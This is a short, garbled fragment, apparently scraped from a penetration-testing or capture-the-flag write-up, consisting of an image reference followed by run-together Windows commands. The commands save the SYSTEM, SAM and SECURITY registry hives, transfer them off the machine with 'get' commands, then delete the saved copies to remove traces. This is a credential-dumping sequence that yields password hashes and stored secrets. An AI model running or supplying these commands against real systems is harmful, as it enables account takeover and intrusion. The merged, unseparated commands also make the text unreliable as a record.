 reg save HKLM\SYSTEM system.savereg save HKLM\SAM sam.savereg save HKLM\SECURITY security.saveget system.saveget sam.saveget security.savedel /f system.savedel /f sam.savedel /f security.saveexit